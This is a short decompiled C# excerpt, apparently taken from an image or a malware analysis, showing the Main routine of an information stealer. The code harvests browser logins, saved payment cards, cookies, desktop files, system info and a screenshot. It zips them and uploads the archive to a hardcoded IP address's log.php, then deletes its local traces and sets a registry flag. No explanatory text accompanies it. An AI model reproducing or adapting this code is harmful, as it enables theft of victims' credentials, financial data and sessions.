 13 internal class Program
14 {
15 // Token: 0x0600002C RID: 44 RVA: 0x0000317C File Offset: 0x0000137C
16 private static void Main()
17 {
18 RegistryKey currentUser = Registry.CurrentUser;
19 BrowserInfoReader browserInfoReader = new BrowserInfoReader();
20 if (!Directory.Exists(Program.BasePath))
21 {
22 Directory.CreateDirectory(Program.BasePath);
23 }
24 if (!Directory.Exists(Program.LoginsPath))
25 {
26 Directory.CreateDirectory(Program.LoginsPath);
27 }
28 if (!Directory.Exists(Program.CardsPath))
29 {
30 Directory.CreateDirectory(Program.CardsPath);
31 }
32 if (!Directory.Exists(Program.CookiesPath))
33 {
34 Directory.CreateDirectory(Program.CookiesPath);
35 }
36 if (!Directory.Exists(Program.DesktopFilesPath))
37 {
38 Directory.CreateDirectory(Program.DesktopFilesPath);
39 }
40 browserInfoReader.GetLogins(Program.LoginsPath);
41 browserInfoReader.GetCards(Program.CardsPath);
42 browserInfoReader.GetCookies(Program.CookiesPath);
43 DesktopGrabber.Grab(Program.DesktopFilesPath);
44 PCInfo.SaveInfo(Program.BasePath);
45 Program.Screenshot();
46 ZipFile.CreateFromDirectory(Program.BasePath, Program.ZipPath, CompressionLevel.Optimal, true);
47 Program.Upload("http://178.154.251.1/log.php", File.ReadAllBytes(Program.ZipPath),
Registry.CurrentUser.GetValue("user_svc", "5").ToString()).Wait();
48 File.Delete(Program.ZipPath);
49 Directory.Delete(Program.BasePath, true);
50 currentUser.SetValue("started", "true");
51 }